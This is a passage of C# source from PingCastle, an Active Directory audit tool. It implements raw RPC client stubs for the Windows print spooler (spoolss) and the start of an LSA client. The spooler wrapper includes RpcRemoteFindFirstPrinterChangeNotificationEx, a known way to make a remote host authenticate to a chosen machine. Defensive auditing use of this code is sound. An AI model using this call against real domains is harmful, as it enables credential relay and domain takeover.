155 | 0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x31,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,
156 | 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x32,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,
157 | 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x33,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,
158 | 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x34,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,
159 | 0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x35,0x00,
160 | 0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,
161 | 0x48,0x00,0x00,0x00,0x00,0x36,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
162 | 0x00,0x48,0x00,0x00,0x00,0x00,0x37,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
163 | 0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x38,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
164 | 0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x39,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x0a,
165 | 0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3a,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,
166 | 0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3b,0x00,0x10,0x00,0x32,0x00,0x00,
167 | 0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
168 | 0x3c,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,
169 | 0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3d,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
170 | 0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3e,0x00,0x10,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x0a,
171 | 0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x3f,0x00,0x08,0x00,0x32,0x00,0x00,0x00,
172 | 0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x00,0x32,0x00,0x00,
173 | 0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x41,0x00,0x38,0x00,0x30,0x40,
174 | 0x00,0x00,0x00,0x00,0x3c,0x00,0x08,0x00,0x46,0x07,0x0a,0x05,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0x36,0x00,0x48,0x00,0x08,
175 | 0x00,0x08,0x00,0x48,0x00,0x10,0x00,0x08,0x00,0x0b,0x00,0x18,0x00,0x02,0x00,0x48,0x00,0x20,0x00,0x08,0x00,0x0b,0x00,0x28,0x00,0x3a,0x00,0x70,0x00,
176 | 0x30,0x00,0x08,0x00,0x00
177 |
178 | };
179 |
180 | private static byte[] MIDL_TypeFormatStringx86 = new byte[] {
181 | 0x00,0x00,0x12,0x08,0x25,0x5c,0x11,0x04,0x02,0x00,0x30,0xa0,0x00,0x00,0x11,0x00,0x0e,0x00,0x1b,0x00,0x01,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0x01,
182 | 0x5b,0x16,0x03,0x08,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0xe6,0xff,0x5b,0x08,0x08,0x5b,0x11,0x04,0x02,0x00,0x30,0xe1,0x00,0x00,
183 | 0x30,0x41,0x00,0x00,0x12,0x00,0x48,0x00,0x1b,0x01,0x02,0x00,0x19,0x00,0x0c,0x00,0x01,0x00,0x06,0x5b,0x16,0x03,0x14,0x00,0x4b,0x5c,0x46,0x5c,0x10,
184 | 0x00,0x10,0x00,0x12,0x00,0xe6,0xff,0x5b,0x06,0x06,0x08,0x08,0x08,0x08,0x5b,0x1b,0x03,0x14,0x00,0x19,0x00,0x08,0x00,0x01,0x00,0x4b,0x5c,0x48,0x49,
185 | 0x14,0x00,0x00,0x00,0x01,0x00,0x10,0x00,0x10,0x00,0x12,0x00,0xc2,0xff,0x5b,0x4c,0x00,0xc9,0xff,0x5b,0x16,0x03,0x10,0x00,0x4b,0x5c,0x46,0x5c,0x0c,
186 | 0x00,0x0c,0x00,0x12,0x00,0xd0,0xff,0x5b,0x08,0x08,0x08,0x08,0x5b,0x00
187 | };
188 |
189 | private static byte[] MIDL_TypeFormatStringx64 = new byte[] {
190 | 0x00,0x00,0x12,0x08,0x25,0x5c,0x11,0x04,0x02,0x00,0x30,0xa0,0x00,0x00,0x11,0x00,0x0e,0x00,0x1b,0x00,0x01,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0x01,
191 | 0x5b,0x1a,0x03,0x10,0x00,0x00,0x00,0x06,0x00,0x08,0x40,0x36,0x5b,0x12,0x00,0xe6,0xff,0x11,0x04,0x02,0x00,0x30,0xe1,0x00,0x00,0x30,0x41,0x00,0x00,
192 | 0x12,0x00,0x38,0x00,0x1b,0x01,0x02,0x00,0x19,0x00,0x0c,0x00,0x01,0x00,0x06,0x5b,0x1a,0x03,0x18,0x00,0x00,0x00,0x0a,0x00,0x06,0x06,0x08,0x08,0x08,
193 | 0x36,0x5c,0x5b,0x12,0x00,0xe2,0xff,0x21,0x03,0x00,0x00,0x19,0x00,0x08,0x00,0x01,0x00,0xff,0xff,0xff,0xff,0x00,0x00,0x4c,0x00,0xda,0xff,0x5c,0x5b,
194 | 0x1a,0x03,0x18,0x00,0x00,0x00,0x08,0x00,0x08,0x08,0x08,0x40,0x36,0x5b,0x12,0x00,0xda,0xff,0x00
195 | };
196 |
197 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
198 | public rprn()
199 | {
200 | Guid interfaceId = new Guid("12345678-1234-ABCD-EF00-0123456789AB");
201 | if (IntPtr.Size == 8)
202 | {
203 | InitializeStub(interfaceId, MIDL_ProcFormatStringx64, MIDL_TypeFormatStringx64, "\\pipe\\spoolss");
204 | }
205 | else
206 | {
207 | InitializeStub(interfaceId, MIDL_ProcFormatStringx86, MIDL_TypeFormatStringx86, "\\pipe\\spoolss");
208 | }
209 | }
210 |
211 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
212 | ~rprn()
213 | {
214 | freeStub();
215 | }
216 |
217 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
218 | public struct DEVMODE_CONTAINER
219 | {
220 | Int32 cbBuf;
221 | IntPtr pDevMode;
222 | }
223 |
224 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
225 | public struct RPC_V2_NOTIFY_OPTIONS_TYPE
226 | {
227 | UInt16 Type;
228 | UInt16 Reserved0;
229 | UInt32 Reserved1;
230 | UInt32 Reserved2;
231 | UInt32 Count;
232 | IntPtr pFields;
233 | };
234 |
235 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
236 | public struct RPC_V2_NOTIFY_OPTIONS
237 | {
238 | UInt32 Version;
239 | UInt32 Reserved;
240 | UInt32 Count;
241 | /* [unique][size_is] */
242 | RPC_V2_NOTIFY_OPTIONS_TYPE pTypes;
243 | };
244 |
245 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
246 | public Int32 RpcOpenPrinter(string pPrinterName, out IntPtr pHandle, string pDatatype, ref DEVMODE_CONTAINER pDevModeContainer, Int32 AccessRequired)
247 | {
248 | IntPtr result = IntPtr.Zero;
249 | IntPtr intptrPrinterName = Marshal.StringToHGlobalUni(pPrinterName);
250 | IntPtr intptrDatatype = Marshal.StringToHGlobalUni(pDatatype);
251 | pHandle = IntPtr.Zero;
252 | try
253 | {
254 | if (IntPtr.Size == 8)
255 | {
256 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(36), pPrinterName, out pHandle, pDatatype, ref pDevModeContainer, AccessRequired);
257 | }
258 | else
259 | {
260 | IntPtr tempValue = IntPtr.Zero;
261 | GCHandle handle = GCHandle.Alloc(tempValue, GCHandleType.Pinned);
262 | IntPtr tempValuePointer = handle.AddrOfPinnedObject();
263 | GCHandle handleDevModeContainer = GCHandle.Alloc(pDevModeContainer, GCHandleType.Pinned);
264 | IntPtr tempValueDevModeContainer = handleDevModeContainer.AddrOfPinnedObject();
265 | try
266 | {
267 | result = CallNdrClientCall2x86(34, intptrPrinterName, tempValuePointer, intptrDatatype, tempValueDevModeContainer, new IntPtr(AccessRequired));
268 | // each pinvoke work on a copy of the arguments (without an out specifier)
269 | // get back the data
270 | pHandle = Marshal.ReadIntPtr(tempValuePointer);
271 | }
272 | finally
273 | {
274 | handle.Free();
275 | handleDevModeContainer.Free();
276 | }
277 | }
278 | }
279 | catch (SEHException)
280 | {
281 | Trace.WriteLine("RpcOpenPrinter failed 0x" + Marshal.GetExceptionCode().ToString("x"));
282 | return Marshal.GetExceptionCode();
283 | }
284 | finally
285 | {
286 | if (intptrPrinterName != IntPtr.Zero)
287 | Marshal.FreeHGlobal(intptrPrinterName);
288 | if (intptrDatatype != IntPtr.Zero)
289 | Marshal.FreeHGlobal(intptrDatatype);
290 | }
291 | return (int)result.ToInt64();
292 | }
293 |
294 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
295 | public Int32 RpcClosePrinter(ref IntPtr ServerHandle)
296 | {
297 | IntPtr result = IntPtr.Zero;
298 | try
299 | {
300 | if (IntPtr.Size == 8)
301 | {
302 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(1076), ref ServerHandle);
303 | }
304 | else
305 | {
306 | IntPtr tempValue = ServerHandle;
307 | GCHandle handle = GCHandle.Alloc(tempValue, GCHandleType.Pinned);
308 | IntPtr tempValuePointer = handle.AddrOfPinnedObject();
309 | try
310 | {
311 | result = CallNdrClientCall2x86(1018, tempValuePointer);
312 | // each pinvoke work on a copy of the arguments (without an out specifier)
313 | // get back the data
314 | ServerHandle = Marshal.ReadIntPtr(tempValuePointer);
315 | }
316 | finally
317 | {
318 | handle.Free();
319 | }
320 | }
321 | }
322 | catch (SEHException)
323 | {
324 | Trace.WriteLine("RpcClosePrinter failed 0x" + Marshal.GetExceptionCode().ToString("x"));
325 | return Marshal.GetExceptionCode();
326 | }
327 | return (int)result.ToInt64();
328 | }
329 |
330 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
331 | public Int32 RpcRemoteFindFirstPrinterChangeNotificationEx(
332 | /* [in] */ IntPtr hPrinter,
333 | /* [in] */ UInt32 fdwFlags,
334 | /* [in] */ UInt32 fdwOptions,
335 | /* [unique][string][in] */ string pszLocalMachine,
336 | /* [in] */ UInt32 dwPrinterLocal)
337 | {
338 | IntPtr result = IntPtr.Zero;
339 | IntPtr intptrLocalMachine = Marshal.StringToHGlobalUni(pszLocalMachine);
340 | try
341 | {
342 | if (IntPtr.Size == 8)
343 | {
344 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(2308), hPrinter, fdwFlags, fdwOptions, pszLocalMachine, dwPrinterLocal, IntPtr.Zero);
345 | }
346 | else
347 | {
348 | try
349 | {
350 | result = CallNdrClientCall2x86(2178, hPrinter, new IntPtr(fdwFlags), new IntPtr(fdwOptions), intptrLocalMachine, new IntPtr(dwPrinterLocal), IntPtr.Zero);
351 | // each pinvoke work on a copy of the arguments (without an out specifier)
352 | // get back the data
353 | }
354 | finally
355 | {
356 | }
357 | }
358 | }
359 | catch (SEHException)
360 | {
361 | Trace.WriteLine("RpcRemoteFindFirstPrinterChangeNotificationEx failed 0x" + Marshal.GetExceptionCode().ToString("x"));
362 | return Marshal.GetExceptionCode();
363 | }
364 | finally
365 | {
366 | if (intptrLocalMachine != IntPtr.Zero)
367 | Marshal.FreeHGlobal(intptrLocalMachine);
368 | }
369 | return (int)result.ToInt64();
370 | }
371 | }
372 | }
373 |
--------------------------------------------------------------------------------
/RPC/lsa.cs:
--------------------------------------------------------------------------------
1 | //
2 | // Copyright (c) Ping Castle. All rights reserved.
3 | // https://www.pingcastle.com
4 | //
5 | // Licensed under the Non-Profit OSL. See LICENSE file in the project root for full license information.
6 | //
7 | using System;
8 | using System.Collections.Generic;
9 | using System.Diagnostics;
10 | using System.Runtime.InteropServices;
11 | using System.Security.Permissions;
12 | using System.Security.Principal;
13 | using System.Text;
14 |
15 | namespace PingCastle.RPC
16 | {
17 | [DebuggerDisplay("{DomainName}")]
18 | public class LSA_DOMAIN_INFORMATION
19 | {
20 | public string DomainName;
21 | public SecurityIdentifier DomainSid;
22 | }
23 |
24 | public enum SID_NAME_USE {
25 | SidTypeUser = 1,
26 | SidTypeGroup,
27 | SidTypeDomain,
28 | SidTypeAlias,
29 | SidTypeWellKnownGroup,
30 | SidTypeDeletedAccount,
31 | SidTypeInvalid,
32 | SidTypeUnknown,
33 | SidTypeComputer,
34 | SidTypeLabel
35 | }
36 |
37 | [DebuggerDisplay("{DomainName} {TranslatedName}")]
38 | public class LSA_LOOKUP_RESULT
39 | {
40 | public string DomainName;
41 | public SecurityIdentifier DomainSid;
42 | public string TranslatedName;
43 | public SID_NAME_USE Use;
44 | }
45 |
46 | public class lsa : rpcapi
47 | {
48 |
49 | private static byte[] MIDL_ProcFormatStringx86 = new byte[] {
50 | 0x00,0x48,0x00,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x30,0xe0,0x00,0x00,0x00,0x00,0x38,0x00,0x40,0x00,0x44,0x02,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
51 | 0x18,0x01,0x00,0x00,0x06,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x01,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
52 | 0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x02,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,
53 | 0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x03,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,
54 | 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x04,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,
55 | 0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x05,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,
56 | 0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x06,0x00,0x14,0x00,0x31,0x04,0x00,0x00,0x00,0x5c,0x22,0x00,0x40,0x00,0x46,0x05,0x08,0x05,0x00,0x00,0x01,0x00,
57 | 0x00,0x00,0x0a,0x00,0x00,0x00,0x0a,0x00,0x0b,0x01,0x04,0x00,0xc0,0x00,0x48,0x00,0x08,0x00,0x08,0x00,0x10,0x01,0x0c,0x00,0xfa,0x00,0x70,0x00,0x10,0x00,
58 | 0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x07,0x00,0x10,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x2a,0x00,0x08,0x00,0x45,0x04,0x08,0x03,0x01,0x00,0x00,0x00,
59 | 0x00,0x00,0x08,0x00,0x00,0x00,0xfe,0x00,0x48,0x00,0x04,0x00,0x0d,0x00,0x13,0x20,0x08,0x00,0x02,0x01,0x70,0x00,0x0c,0x00,0x08,0x00,0x00,0x48,0x00,0x00,
60 | 0x00,0x00,0x08,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
61 | 0x09,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0a,0x00,
62 | 0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0b,0x00,0x04,0x00,
63 | 0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0c,0x00,0x04,0x00,0x32,0x00,
64 | 0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0d,0x00,0x04,0x00,0x32,0x00,0x00,0x00,
65 | 0x00,0x00,0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0e,0x00,0x04,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
66 | 0x00,0x00,0x40,0x00,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0f,0x00,0x1c,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x46,0x00,
67 | 0x24,0x00,0x47,0x07,0x08,0x07,0x01,0x00,0x01,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0xfe,0x00,0x0b,0x01,0x04,0x00,0xf8,0x02,0x13,0x20,0x08,0x00,0x0a,0x03,
68 | 0x1b,0x01,0x0c,0x00,0x86,0x03,0x48,0x00,0x10,0x00,0x0d,0x00,0x58,0x01,0x14,0x00,0x08,0x00,0x70,0x00,0x18,0x00,0x08,0x00,0x00
69 | };
70 |
71 | private static byte[] MIDL_ProcFormatStringx64 = new byte[] {
72 | 0x00,0x48,0x00,0x00,0x00,0x00,0x00,0x00,0x10,0x00,0x30,0xe0,0x00,0x00,0x00,0x00,0x38,0x00,0x40,0x00,0x44,0x02,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
73 | 0x00,0x00,0x18,0x01,0x00,0x00,0x06,0x00,0x70,0x00,0x08,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x01,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
74 | 0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
75 | 0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x03,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
76 | 0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x04,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
77 | 0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x05,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
78 | 0x00,0x00,0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x06,0x00,0x28,0x00,0x31,0x08,0x00,0x00,0x00,0x5c,
79 | 0x22,0x00,0x40,0x00,0x46,0x05,0x0a,0x05,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x0a,0x00,0x00,0x00,0x0a,0x00,0x0b,0x01,0x08,0x00,0xa6,0x00,0x48,0x00,
80 | 0x10,0x00,0x08,0x00,0x10,0x01,0x18,0x00,0xcc,0x00,0x70,0x00,0x20,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x07,0x00,0x20,0x00,0x30,0x40,0x00,0x00,
81 | 0x00,0x00,0x2a,0x00,0x08,0x00,0x45,0x04,0x0a,0x03,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0xd0,0x00,0x48,0x00,0x08,0x00,0x0d,0x00,
82 | 0x13,0x20,0x10,0x00,0xd4,0x00,0x70,0x00,0x18,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x08,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
83 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x09,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
84 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0a,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
85 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0b,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
86 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0c,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
87 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0d,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
88 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0e,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
89 | 0x40,0x00,0x0a,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0f,0x00,0x38,0x00,0x30,0x40,0x00,0x00,0x00,0x00,0x46,0x00,
90 | 0x24,0x00,0x47,0x07,0x0a,0x07,0x01,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x00,0x00,0xd0,0x00,0x0b,0x01,0x08,0x00,0x74,0x02,0x13,0x20,0x10,0x00,
91 | 0x88,0x02,0x1b,0x01,0x18,0x00,0x00,0x03,0x48,0x00,0x20,0x00,0x0d,0x00,0x58,0x01,0x28,0x00,0x08,0x00,0x70,0x00,0x30,0x00,0x08,0x00,0x00
92 | };
93 |
94 | private static byte[] MIDL_TypeFormatStringx86 = new byte[] {
95 | 0x00,0x00,0x11,0x04,0x02,0x00,0x30,0xe1,0x00,0x00,0x12,0x08,0x05,0x5c,0x11,0x00,0xb0,0x00,0x1c,0x00,0x01,0x00,0x17,0x00,0x02,0x00,0x01,0x00,0x17,0x00,
96 | 0x00,0x00,0x01,0x00,0x02,0x5b,0x16,0x03,0x08,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0xe0,0xff,0x5b,0x06,0x06,0x08,0x5c,0x5b,0x1d,0x00,
97 | 0x06,0x00,0x01,0x5b,0x15,0x00,0x06,0x00,0x4c,0x00,0xf4,0xff,0x5c,0x5b,0x1b,0x03,0x04,0x00,0x04,0x00,0xf9,0xff,0x01,0x00,0x08,0x5b,0x17,0x03,0x08,0x00,
98 | 0xf0,0xff,0x02,0x02,0x4c,0x00,0xe0,0xff,0x5c,0x5b,0x1b,0x00,0x01,0x00,0x00,0x59,0x00,0x00,0x00,0x00,0x02,0x5b,0x17,0x01,0x04,0x00,0xf0,0xff,0x02,0x02,
99 | 0x06,0x5b,0x16,0x03,0x14,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0xce,0xff,0x46,0x5c,0x08,0x00,0x08,0x00,0x12,0x00,0xc4,0xff,0x46,0x5c,
100 | 0x0c,0x00,0x0c,0x00,0x12,0x00,0xd4,0xff,0x46,0x5c,0x10,0x00,0x10,0x00,0x12,0x00,0xca,0xff,0x5b,0x02,0x02,0x06,0x08,0x08,0x08,0x08,0x5c,0x5b,0x1a,0x03,
101 | 0x0c,0x00,0x00,0x00,0x00,0x00,0x08,0x0d,0x02,0x02,0x3e,0x5b,0x16,0x03,0x18,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x08,0x02,0x5c,0x46,0x5c,
102 | 0x08,0x00,0x08,0x00,0x12,0x00,0x4c,0xff,0x46,0x5c,0x10,0x00,0x10,0x00,0x12,0x00,0x98,0xff,0x46,0x5c,0x14,0x00,0x14,0x00,0x12,0x00,0xc6,0xff,0x5b,0x08,
103 | 0x08,0x08,0x08,0x08,0x08,0x5b,0x11,0x04,0x02,0x00,0x30,0xa0,0x00,0x00,0x30,0x41,0x00,0x00,0x11,0x14,0x02,0x00,0x12,0x00,0x02,0x00,0x2b,0x0d,0x26,0x00,
104 | 0x04,0x00,0x01,0x00,0x02,0x00,0x30,0x00,0x0d,0x70,0x01,0x00,0x00,0x00,0x52,0x00,0x02,0x00,0x00,0x00,0x7a,0x00,0x03,0x00,0x00,0x00,0x9a,0x00,0x05,0x00,
105 | 0x00,0x00,0x94,0x00,0x04,0x00,0x00,0x00,0xae,0x00,0x06,0x00,0x00,0x00,0xbe,0x00,0x07,0x00,0x00,0x00,0xd4,0x00,0x09,0x00,0x00,0x00,0xf0,0x00,0x0a,0x00,
106 | 0x00,0x00,0xf8,0x00,0x0b,0x00,0x00,0x00,0xf8,0x00,0x0c,0x00,0x00,0x00,0x1e,0x01,0x0d,0x00,0x00,0x00,0x18,0x01,0x0e,0x00,0x00,0x00,0x5e,0x00,0xff,0xff,
107 | 0x15,0x07,0x08,0x00,0x0b,0x5b,0x1a,0x07,0x28,0x00,0x00,0x00,0x00,0x00,0x08,0x08,0x4c,0x00,0xee,0xff,0x02,0x43,0x4c,0x00,0xe8,0xff,0x08,0x40,0x5c,0x5b,
108 | 0xb7,0x08,0x00,0x00,0x00,0x00,0xe8,0x03,0x00,0x00,0x1b,0x03,0x04,0x00,0x19,0x00,0x08,0x00,0x00,0x00,0x08,0x5b,0x1a,0x03,0x0c,0x00,0x00,0x00,0x0a,0x00,
109 | 0x02,0x3f,0x36,0x4c,0x00,0xdd,0xff,0x5b,0x12,0x00,0xe2,0xff,0x1c,0x01,0x02,0x00,0x17,0x55,0x02,0x00,0x01,0x00,0x17,0x55,0x00,0x00,0x01,0x00,0x05,0x5b,
110 | 0x16,0x03,0x0c,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0xe0,0xff,0x46,0x5c,0x08,0x00,0x08,0x00,0x12,0x00,0x7c,0xfe,0x5b,0x06,0x06,0x08,
